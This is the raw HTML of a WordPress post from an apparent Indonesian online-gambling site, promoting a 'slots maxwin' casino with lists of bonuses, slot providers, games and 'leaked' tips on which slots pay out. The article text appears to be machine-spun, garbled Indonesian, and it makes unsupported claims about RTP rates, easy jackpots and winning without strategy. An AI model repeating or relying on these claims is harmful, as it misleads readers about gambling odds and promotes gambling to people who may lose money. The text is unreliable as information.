var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://hendersonbizcenter.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://hendersonbizcenter.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://hendersonbizcenter.com/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://hendersonbizcenter.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://hendersonbizcenter.com/wp-content/themes/twentythirteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://hendersonbizcenter.com/wp-content/themes/twentythirteen/css/blocks.css?ver=20231016' media='all' />
<script src="https://hendersonbizcenter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://hendersonbizcenter.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script src="https://hendersonbizcenter.com/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://hendersonbizcenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hendersonbizcenter.com/wp-json/wp/v2/posts/159" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hendersonbizcenter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hendersonbizcenter.com/?p=159' />
	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://hendersonbizcenter.com/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	<link rel="icon" href="https://hendersonbizcenter.com/wp-content/uploads/2023/01/cropped-H53AYlf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://hendersonbizcenter.com/wp-content/uploads/2023/01/cropped-H53AYlf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hendersonbizcenter.com/wp-content/uploads/2023/01/cropped-H53AYlf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://hendersonbizcenter.com/wp-content/uploads/2023/01/cropped-H53AYlf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-159 single-format-standard wp-embed-responsive wp-theme-twentythirteen single-author sidebar">

		<div id="page" class="hfeed site">
		<header id="masthead" class="site-header">
			<a class="home-link" href="https://hendersonbizcenter.com/" rel="home">
				<h1 class="site-title">Hendersonbizcenter</h1>
				<h2 class="site-description">Situs Judi Slot Terpercaya di Indonesia</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menu</button>
					<a class="screen-reader-text skip-link" href="#content">
						Skip to content					</a>
					<div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-10411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10411"><a href="https://hendersonbizcenter.com/">Home</a></li>
<li id="menu-item-10412" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-10412"><a href="https://hendersonbizcenter.com/sample-page/">Sample Page</a></li>
<li id="menu-item-10413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10413"><a href="https://hendersonbizcenter.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-10414" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10414"><a href="https://hendersonbizcenter.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-10415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10415"><a href="https://hendersonbizcenter.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-10416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10416"><a href="https://hendersonbizcenter.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-10418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10418"><a href="https://hendersonbizcenter.com/category/rtp-online/">Rtp Online</a></li>
<li id="menu-item-10419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10419"><a href="https://hendersonbizcenter.com/category/sabung-ayam/">Sabung ayam</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="https://hendersonbizcenter.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
				
<article id="post-159" class="post-159 post type-post status-publish format-standard hentry category-judi-slot">
	<header class="entry-header">
		
				<h1 class="entry-title">OLXTOTO : Ini Waktunya buat Masuk dan Main di Situs Slots Maxwin Saat ini Pun Masalembu</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-masalembu/" title="Permalink to OLXTOTO : Ini Waktunya buat Masuk dan Main di Situs Slots Maxwin Saat ini Pun Masalembu" rel="bookmark"><time class="entry-date" datetime="2023-01-08T13:53:12+00:00">January 8, 2023</time></a></span><span class="categories-links"><a href="https://hendersonbizcenter.com/category/judi-slot/" rel="category tag">Judi Slot</a></span><span class="author vcard"><a class="url fn n" href="https://hendersonbizcenter.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Untuk Anda yang paling suka dengan permainan slots online sudah pasti dapat mencoba buat main pada website slots maxwin saja. Dengan masuk dan main di blog ini tentunya Anda juga dapat juga mendapati permainan yang paling gacor.<br />
Sampai ini juga telah bisa terbuktikan lantaran udah ada sangat banyak orang yang main didalamnya. Karena itu, pastinya Anda juga mesti coba masuk serta main di site ini lantaran masihlah banyak keuntungan yang lain yang kemungkinan belum Anda ketahui.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Argumen kenapa harus masuk dalam web slots maxwin</h2>
<p>Situs sini betul-betul kerap berikan keuntungan buat beberapa pemainnya maka memang ini yang buat argumen kenapa Anda mesti masuk di blog ini. Tapi, bukan cuma itu sebab masih banyak argumen kenapa Anda perlu masuk di blog ini serta berikut pertimbangannya:</p>
<h2>Banyak memberinya bonus yang besar</h2>
<p>Argumen untuk Anda masuk di web-site ini tentu karena ada sangat banyak bonus yang besar. Tapi, sudah ketahui belum apa bonusnya serta yok baca berikut:<br />
• Lucky Spin dengan hadiah 10 juta sampai IPhone 13.<br />
• Bonus Extra sejumlah 200%<br />
• Welcome Bonus sejumlah 100%<br />
• Bonus Rebate sejumlah 1%</p>
<h2>Dapat main situs slots maxwin kapan juga</h2>
<p>Argumen main kenapa Anda harus masuk di site ini pastinya karena saat ini bisa main kapan saja. Pikirkan ini seluruh sebab site ini dapat online sepanjang 24 jam nonstop.</p>
<h2>Situs slots maxwin memberi banyak kompetisi</h2>
<p>Ada argumen kenapa butuh masuk di web ini sebab website ini memberi keuntungan serta memberi banyak kompetisi. Penawaran keuntungan yang dikasihkan juga juga dapat juga capai beberapa ratus juta rupiah.</p>
<h2>Games pada web slots maxwin simpel dimainkan</h2>
<p>Argumen lain lantas pastinya karena games yang berada di website ini ringan sekali dimainkan. Bahkan juga didalamnya juga tak perlu kalkulasi atau siasat privat dalam menjadi pemenang taruhan slots.<br />
Pokoknya benar-benar seluruh pemain perlu spin buat capai gambar yang sama di dalam jumlah sudah diputuskan jadi hasil kemenangan. Ketika sudah sukses lantas pasti mendapatkan jumlah gambar bisa lebih banyak, maka pencapaian keuntungan dimenangi berharga besar juga.</p>
<h2>Banyak jekpot besar dalam web slots maxwin</h2>
<p>Argumen kenapa perlu masuk di site ini pastilah karena miliki keuntungan yakni menyiapkan bonus jekpot sampai beberapa ratus juta. Keuntungan ini tentu dapat dicapai dari free spin yang bisa memberinya perkalian keseluruhan odds sampai 21.100x.</p>
<h2>Bayaran keuntungan di website slots maxwin yang besar</h2>
<p>Di sini juga ada argumen buat masuk karena memanglah ada perputaran spin yang bisa berikan bayaran keuntungan yang berulang-kali lipat. Ini sebab di blog ini ada penawaran free spin yang memberi bayaran keuntungan yang sangat besar serta gratis.</p>
<h2>Kenal provider gacor pada website slots maxwin</h2>
<p>Buat Anda yang pengin menang masuk dan main di site ini lantas pastinya yakinkan cuma masuk di provider yang nyata gacor. Namun memang masihlah banyak yang belum mengetahui ada provider apa yang gacor dan yok baca berikut:</p>
<h2>Situs slots maxwin &#8211; Pragmatic Play</h2>
<p>Provider yang gacor dan pertama berada pada website ini yaitu provider pragmatic play yang benar akan memberinya sejumlah keuntungan. Buat yang belum ketahui jika provider Pragmatic Play ini merupakan provider termasyhur yang simpel jackpopt maxwin.<br />
Ini pastinya sebab di seluruhnya games yang ada pada Pragmatic Play sudah punyai RTP slots yang bakal membantu pemain waktu akan menunjuk permainan slots yang simpel menang jekpot. Bahkan juga di provider ini juga ada sangat banyak games menarik sebagaimana berikut ini:<br />
• Starlight Princess<br />
• Sweet Bonanza<br />
• Gates of Olympus<br />
• Wild West Gold</p>
<h2>Situs slots maxwin &#8211; Spadegaming</h2>
<p>Di blog ini juga pasti Anda akan dibawa main di provider yang gacor siapa kembali jika bukan spadegaming. Spadegaming ini tentunya didalamnya tawarkan sangat banyak kesempatan menang karena punyai RTP 95%.<br />
Sampai dalam provider ini juga ada sangat banyak permainan yang luar biasa sekali. Tapi, telah ketahui tak ada games apa dan yok baca detailnya berikut:<br />
• Brothers Kingdom<br />
• Caishen<br />
• Lucky Koi<br />
• 888<br />
• Zeus<br />
• Royal Katt</p>
<h2>Situs slots maxwin &#8211; Microgaming</h2>
<p>Web-site ini lantas pastinya pula mempunyai provider yang gacor siapa kembali jika bukan Microgaming yang termashyur di industri igaming. Sampai di provider ini juga berikan begitu banyak games yang sangat menarik yakni:<br />
• Zeus<br />
• Mega Money Multi<br />
• Dragaon Dance<br />
• Lucky Koi</p>
<h2>Situs slots maxwin &#8211; Boongo</h2>
<p>Waktu Anda masuk di web ini juga terang bakal mendapat provider yang paling maxwin adalah boongo. Butuh Anda kenal kalau provider ini akan memberi banyak kemenangan yang paling efisien.<br />
Juga di provider ini juga jadi pemain dapat mendapati banyak games yang gacor. Mau tahu apa games gacor itu serta yok baca berikut:<br />
• Tiger Jungle<br />
• Black Wolf<br />
• Hit the Gold<br />
• Candy Boom</p>
<h2>Situs slots maxwin &#8211; Joker</h2>
<p>Anda yang main di web ini juga miliki peluang untuk dapat memperoleh provider yang gacor siapa kembali jika bukan Joker. Buat yang belum ketahui jika provider ini benar-benar begitu banyak punyai permainan yang sangat menarik. Mau ketahui apa game-nya serta yok baca berikut:<br />
• Hot Fruits<br />
• Roma<br />
• Horus Eye<br />
• Cursed</p>
<h2>Situs slots maxwin &#8211; PG Soft</h2>
<p>Di sini juga pastinya  disajikan provider yang gacor yakni PG soft yang ditanggung gacor. Juga banyak pemain yang lain sudah memberi bukti serta nyatanya dapat menang main didalamnya. Masalah ini tentu gak lain sebab permainan yang gacor sebagai berikut ini:<br />
• Lucky Neko<br />
• Mahjong Ways<br />
• Double Fortune<br />
• Fortune Mouse</p>
<h2>Situs slots maxwin &#8211; YGG Drasil</h2>
<p>Anda yang main di web-site ini juga tentunya miliki peluang buat dapat main di provider YGG drasil. Untuk yang belum ketahui jika YGG miliki kemungkinan menang yang begitu tinggi antara provider yang lain.<br />
Juga di provider ini juga ada sangat banyak berikan banyak games menarik. Dan di bawah ini merupakan sejumlah permainan bagus yang diberi:<br />
• Lucky Neko<br />
• Hades<br />
• Valley of the Gods<br />
• Atlantis Megaways</p>
<h2>Situs slots maxwin &#8211; Habanero</h2>
<p>Dengan masuk dan main di blog ini terang Anda bakal dibawa kenalan dengan provider yang gacor. Buat yang mau tahu kalau provider ini juga punyai keuntungan antara lainnya lantaran mempunyai kreasi dan grafis gambar HD.<br />
Dengan keuntungan ini sudah pasti siapa saja yang main di blog ini pula tidak suntuk. Di provider ini juga tentu Anda dapat coba games yang amat gacor. Berikut yaitu permainan yang gacor:<br />
• Hot Hot Fruit<br />
• Lantern Luck<br />
• Wealth Inn<br />
• Fa Cai Shen Deluxe<br />
• Lucky Lucky</p>
<h2>Situs slots maxwin &#8211; CQ9</h2>
<p>Dengan masuk di site ini lantas tentu Anda juga miliki peluang main di provider gacor CQ9. Di mana pada provider ini tentunya Anda dapat main seluruhnya games didalamnya cukup dengan satu account saja.<br />
Barangkali di sini lantas Anda pun ingin tahu dengan apa games yang paling gacor di provider ini. Bila betul-betul ingin ketahui ada provider apa, yok langsung baca berikut:<br />
• Lucky Tigers<br />
• Greek Gods<br />
• Dragon Koi<br />
• Long Lai Fa</p>
<h2>Situs slots maxwin &#8211; PlayTech</h2>
<p>Anda masuk di web ini juga tentunya bakal mendapati provider yang amat gacor siapa kembali bila bukan Playtech. Dengan Anda masuk di provider ini pastilah dapat nikmati serunya permainan slots menciptakan keuntungan kapan saja.<br />
Bahkan juga di sini juga juga disiapkan sangat banyak permainan yang sangat gacor untuk Anda. Ingin ketahui apa sajakah? Yok baca detailnya berikut:<br />
• Great Blue Jekpot<br />
• Epic Ape<br />
• Funky Monkey<br />
• Gem Queen</p>
<h2>Situs slots maxwin &#8211; TTG</h2>
<p>Dengan Anda masuk di blog ini lantas sudah pasti akan punyai peluang untuk dapat masuk serta main di provider TTG. Ada yang unik dari provider ini sebab punyai 5 barisan gambar yang dapat memberi kemenangan besar.<br />
Juga di provider ini lantas juga dapat nikmati begitu banyak games yang gacor. Berikut di bawah ini yakni games gacornya:<br />
• Kung Fu Showdown<br />
• King Dinosaur<br />
• Last Temple H5<br />
• Silver Lions</p>
<h2>Situs slots maxwin &#8211; BetSoft</h2>
<p>Buat Anda yang masuk serta main dalam web lantas pasti dapat turut coba masuk di provider BetSoft yang paling memberi keuntungan. Sampai di provider ini juga ada banyak games yang gacor dan berikut di bawah ini yaitu permainan gacor di provider ini:<br />
• Book of Helios<br />
• Gemini Joker<br />
• Kensei Blades<br />
• 7 Fortune Frenzy<br />
• Stacked</p>
<h2>Situs slots maxwin &#8211; Playson</h2>
<p>Di web-site ini lantas pastilah Anda miliki peluang untuk dapat main di provider yang gacor ialah Playson. Barangkali Anda juga belum mengetahui di provider ini ada banyak games yang gacor yakni:<br />
• Solar Queen<br />
• Book of Gold<br />
• Rise of Egypt<br />
• Lion Gems<br />
• Book del Sol</p>
<h2>Situs slots maxwin &#8211; AWC</h2>
<p>Di blog ini lantas Anda menjadi pemain akan punyai peluang buat main di provider yang gacor yakni AWC. Sampai dengan masuk di provider ini juga Anda mempunyai peluang untuk dapat main beberapa jenis games sebagai berikut:<br />
• HorseRacing<br />
• Heist<br />
• Teen Patti<br />
• Bonus Dice<br />
• Plinko</p>
<h2>Situs slots maxwin &#8211; DCSlot</h2>
<p>Tidak boleh terheran sesudah Anda masuk di web-site ini juga pasti disuguhi provider DCslot yang tentu berikan kesempatan menang. Mengapa begitu, pastilah sebab di provider ini juga banyak permainan yang memikat sebagaimana berikut ini:<br />
• Temple of Thunder<br />
• Wild Overlords<br />
• Anubis Moon<br />
• Fruit Disco</p>
<h2>Situs slots maxwin &#8211; AE Slots</h2>
<p>Telah sewajarnya dengan Anda masuk di provider ini pasti dapat mendapat provider yang gampang maxwin adalah AE slots. Di sini lantas pastinya memberinya begitu banyak permainan yang memikat adalah:<br />
• Golden Fish<br />
• Lucky Beast<br />
• Savanna<br />
• Treasure Island</p>
<h2>Situs slots maxwin &#8211; SkyWind</h2>
<p>Di sini lantas Anda dapat mendapati provider yang begitu menarik ialah SkyWind. Dengan provider ini pastilah Anda akan mendapati kemungkinan menang efisien. Ini seluruh akan diterima lantaran ada beberapa pilihan permainan menarik sebagai berikut ini:<br />
• Cai Shen Ci Fu<br />
• Shao Lin Wu Seng<br />
• Egypt Kontan<br />
• Genie Shot</p>
<h2>Situs slots maxwin &#8211; NetEnt</h2>
<p>Di web ini juga Anda dapat mendapati kesempatan menang yang besar sekali. Dengan main di sini juga pastilah pemain dapat memperoleh banyak keuntungan. Ini seluruhnya dapat juga diperoleh dengan mainkan permainan yang ada tersebut ini:<br />
• Double Stacks<br />
• Dead or Alive 2<br />
• Codex of Fortune<br />
• Butterfly Staxx</p>
<h2>Bocoran slots gacor di web slots maxwin</h2>
<p>Dari begitu banyak provider di atas barangkali Anda juga belum mengetahui dapat mendapati bocoran dari games slots yang mana saja. Kemungkinan ini juga sebagai terbanyak diminati oleh beberapa pemain slots online.<br />
Karena itu, pastinya di sini juga Anda bisa juga cari info apa bocoran games di site ini. Anda pastinya benar-benar ingin tahu kan serta yok langsung baca detailnya berikut:</p>
<p>• Game slots sweet bonaza<br />
Di sini pastinya Anda mesti tahu kalau sweet bonanza adalah games yang gacor di site ini. Dapat disebut kalau games Sweet Bonanza ini ada pada sisi paling paling atas sebab pecintanya lantas sangat besar. Juga permainan ini juga miliki RTP 98%.<br />
• Game slots Gates of Olympus<br />
Ada permainan yang gacor di web-site ini ialah Gates of Olympus. Untuk yang mau ketahui jika permainan ini lantas juga menduduki rangking ke-2 jadi permainan yang mempunyai jekpot berpendapatan besar lantaran mempunyai keseluruhan odds x5000. Pemain di sini juga tahu jika RTP site ini sebesar 97%.<br />
• Game slots Starlight Princess<br />
Dengan Anda masuk serta main di web-site ini lantas pasti harus tahu ada bocoran permainan yang paling gacor siapa kembali jika bukan Starlight Princess. Permainan ini datang dari provider pragmatic play yang benar-benar telah demikian tenar.<br />
Juga games Starlight Princess ini tidak jauh pembedanya dari games slots Gates of Olympus yang sama memberi keuntungan. Di permainan ini juga ada bonus 15x free spin yang penerimaan pemain dalam sekejap dan pastinya ini begitu memberi keuntungan.<br />
• Game slots Lucky Neko<br />
Permainan slots Lucky Neko jadi permainan yang terpopuler di website slots maxwin. Untuk dapat gacor saja di sini lantas perlu minimum 3 gambar yang serupa secara berturutan untuk menang. Beberapa pemain dapat juga bisa 10x free spin jika sukses gapai 4 scatter.<br />
• Game slots Wild West Gold<br />
Ada bocoran games yang gacor di site ini merupakan Wild West Gold yang punyai bayaran besar. Ini karena didalamnya ada ikon Wild yang bisa berikan kerap adalah odds x2, x3, serta x5 yang pastinya dapat tingkatkan keuntungan pemain.<br />
• Game slots Majestic Megaways<br />
Paling akhir permainan yang gacor adalag Majestic Megaways yang hanya butuh 3 gambar yang serupa di tiap spin. Dalam permainan ini bakal berikan bayaran besar karena nilai perkalian odds bertambah di free spin.<br />
Demikianlah berkaitan data situs slots gacor serta sejumlah bocoran permainan yang hendak bikin pemain dapat menang gacor. Kalau ingin gacor  pasti dapat main di web-site ini.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
						<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">

			<a href="https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-waplau/" rel="prev"><span class="meta-nav">&larr;</span> OLXTOTO : Ini Waktunya untuk Masuk dan Main di Situs Slots Maxwin Saat ini Pun Waplau</a>			<a href="https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-werima/" rel="next">OLXTOTO : Ini Waktunya buat Masuk dan Main di Situs Slots Maxwin Saat ini Pun Werima <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
						
			
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://hendersonbizcenter.com/2026/01/'>January 2026</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/12/'>December 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/11/'>November 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/10/'>October 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/09/'>September 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/08/'>August 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/07/'>July 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/06/'>June 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/05/'>May 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/04/'>April 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/03/'>March 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/02/'>February 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/01/'>January 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/12/'>December 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/11/'>November 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/10/'>October 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/09/'>September 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/08/'>August 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/07/'>July 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/06/'>June 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/05/'>May 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/04/'>April 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/03/'>March 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/02/'>February 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/01/'>January 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2023/12/'>December 2023</a></li>
	<li><a href='https://hendersonbizcenter.com/2023/01/'>January 2023</a></li>
	<li><a href='https://hendersonbizcenter.com/2022/12/'>December 2022</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://hendersonbizcenter.com/category/blackjack/">Blackjack</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://hendersonbizcenter.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://hendersonbizcenter.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://hendersonbizcenter.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://hendersonbizcenter.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://hendersonbizcenter.com/category/rtp-online/">Rtp Online</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://hendersonbizcenter.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hendersonbizcenter.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://hendersonbizcenter.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/agen-judi-poker-online-terbaik-2025-resmi-dengan-winrate-tinggi/">Agen Judi Poker Online Terbaik 2025 Resmi dengan Winrate Tinggi dan Keunggulan yang Menarik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/agen-poker-online-2025-terpercaya-dengan-bonus-besar-dan-minimal-deposit-rendah/">Agen Poker Online 2025 Terpercaya Dengan Bonus Besar dan Deposit Rendah</a></li>
